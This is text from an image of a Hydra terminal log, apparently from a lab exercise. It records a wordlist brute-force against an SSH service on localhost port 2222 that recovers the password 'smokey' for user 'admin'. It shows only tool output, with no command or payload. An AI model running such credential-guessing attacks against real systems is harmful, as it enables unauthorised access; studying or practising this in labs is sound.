 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-26 21:04:04
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344402 login tries (l:1/p:14344402), ~179305
1 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@127.0.0.1:2222
[INFO] Successful, password authentication is supported by ssh://127.0.0.1:2222
[STATUS] 88.00 tries/min, 88 tries in 00:01h, 14344314 to do in 2716:44h, 8 active
[STATUS] 82.67 tries/min, 248 tries in 00:03h, 14344154 to do in 2891:58h, 8 active
[2222][ssh] host: 127.0.0.1   login: admin   password: smokey
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-26 21:07:50